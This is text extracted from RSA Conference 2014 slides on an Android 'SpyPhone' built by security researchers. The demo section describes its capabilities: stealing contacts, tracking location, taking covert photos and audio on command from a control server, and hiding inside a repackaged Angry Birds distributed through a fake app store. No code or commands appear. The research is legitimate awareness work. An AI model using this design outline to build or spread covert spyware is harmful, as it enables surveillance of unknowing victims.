### **RSACONFERENCE2014 ASIA PACIFIC & JAPAN**

Share. Learn. Secure.

Capitalizing on Collective Intelligence

#RSAC

### **Cyber-Espionage Using an Android Spyphone**

SESSION ID: MBS-T09

#### Kevin McNamee

Security Architect and Director Kindsight Security Labs Alcatel-Lucent



# Agenda

- Introduction
- ◆ Demo of SpyPhone in Action
- SpyPhone Design
- Injecting SpyPhone Service into an App

#RSAC

**RSACONFER** 

**ASIA PACIFIC & JAPAN** 

◆ Conclusion & Questions



## SpyPhone - Then







### SpyPhone - Now







### **Surveillance - Then**















### Surveillance - Now









### **Counter Measures - Then**







### Counter Measures - Now







# Smart Phone Has Access To…

- GPS Location
- Internet (from almost anywhere)
- A Microphone
- A Camera
- Local Wifi Networks
- E-Mail
- Text Messages
- Phone Calls
- Contact List
- Personal Information





## Smart Phone Is…

- A perfect cyber-espionage tool that can be used to track the victim's location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing.
- In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.





### Demo

Built an Android SpyPhone Service that can:

- **Steal phone and contact information**
- Report on location
- Execute commands from C&C server
	- − Display message on phone
	- − Send SMS to contacts
	- − Take pictures and sent to C&C
	- − Record sound and sent to C&C

SpyPhone Service is:

- Injected into legitimate version of Angry Birds
- Distributed from fake app store

#### Demo Shows

- Installation of infected application
- Sending information to C&C
- Locating the device
- Sending SMS
- **Taking pictures**
- **Recording sound**

















